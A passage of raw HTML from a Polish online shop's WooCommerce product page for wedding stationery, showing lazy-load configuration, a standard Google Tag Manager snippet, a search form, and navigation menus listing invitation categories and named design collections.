url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"aecebf91-afac-4654-8287-221d5624d076","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-0107759e-c657-4273-8e9a-ec7f03e3c7a3: url('https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"0107759e-c657-4273-8e9a-ec7f03e3c7a3","url":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-c16002ce-ceec-48e4-ab78-01031713058a: url('https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"c16002ce-ceec-48e4-ab78-01031713058a","url":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-d01077e9-9f97-4213-a5e9-6dd0812a28cd: url('https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d01077e9-9f97-4213-a5e9-6dd0812a28cd","url":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".client .client-inner .client-info .quote-left","style":".client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png');}","hash":"9c278395-c2b1-497a-8e8c-27b5ea69d8c4","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>
<body class="product-template-default single single-product postid-363296 wp-custom-logo theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased product-zoom nasa-spl-modern-1 nasa-quickview-on nasa-enable-wow small_spacing elementor-default elementor-kit-60818">
		<e-page-transition preloader-type="animation" preloader-animation-type="pulse" class="e-page-transition--entering" exclude="^https\:\/\/pieknieprosze\.pl\/wp\-admin\/">
					</e-page-transition>
		<script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
</script>		<header data-rocket-location-hash="7c9e7c939fafd688761ad47e156c0b10" data-elementor-type="header" data-elementor-id="372498" class="elementor elementor-372498 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ef0a01b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef0a01b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5fc414" data-id="e5fc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7da3ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7da3ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4b471c" data-id="f4b471c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f94928d elementor-widget elementor-widget-nasa-sc-search-form" data-id="f94928d" data-element_type="widget" data-widget_type="nasa-sc-search-form.default">
				<div class="elementor-widget-container">
					<div class="nasa-header-search-sc"><div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://pieknieprosze.pl/">
                <label for="nasa-input-1" class="hidden-tag">
                    Szukaj tutaj                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Robię zakupy dla..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Szukaj                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-598484c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="598484c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c6c99d" data-id="9c6c99d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a362f elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="28a362f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pieknieprosze.pl">
			<img fetchpriority="high" width="2928" height="627" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202928%20627'%3E%3C/svg%3E" class="attachment-full size-full wp-image-364709" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" data-lazy-sizes="(max-width: 2928px) 100vw, 2928px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" /><noscript><img fetchpriority="high" width="2928" height="627" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" class="attachment-full size-full wp-image-364709" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" sizes="(max-width: 2928px) 100vw, 2928px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ef5c8c" data-id="2ef5c8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34598bc elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34598bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item">kolekcja MARGOT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item" tabindex="-1">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item" tabindex="-1">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item" tabindex="-1">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item" tabindex="-1">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item" tabindex="-1">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item" tabindex="-1">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item" tabindex="-1">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item" tabindex="-1">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item" tabindex="-1">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item" tabindex="-1">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item" tabindex="-1">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item" tabindex="-1">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item" tabindex="-1">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item" tabindex="-1">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item" tabindex="-1">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item" tabindex="-1">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item" tabindex="-1">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item" tabindex="-1">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item" tabindex="-1">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item" tabindex="-1">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item" tabindex="-1">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item" tabindex="-1">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item" tabindex="-1">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item" tabindex="-1">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item" tabindex="-1">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item" tabindex="-1">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item" tabindex="-1">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item" tabindex="-1">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item" tabindex="-1">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item" tabindex="-1">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item" tabindex="-1">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item" tabindex="-1">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item" tabindex="-1">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item" tabindex="-1">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item" tabindex="-1">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item" tabindex="-1">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item" tabindex="-1">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item" tabindex="-1">kolekcja MARGOT</a></li>
